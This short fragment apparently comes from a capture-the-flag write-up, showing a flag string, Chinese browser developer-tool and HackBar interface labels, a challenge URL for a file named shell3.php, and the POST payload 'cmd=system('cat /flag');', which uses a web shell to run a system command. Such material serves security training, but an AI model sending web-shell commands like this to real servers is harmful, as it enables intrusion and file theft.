 SYC{76284c66-4103-4e62-a095-461431bdb852}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-ddc10b70-3ebc-467a-96ae-6ed2970c4cbe.challenge.ctfplus.cn/shell3.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /flag');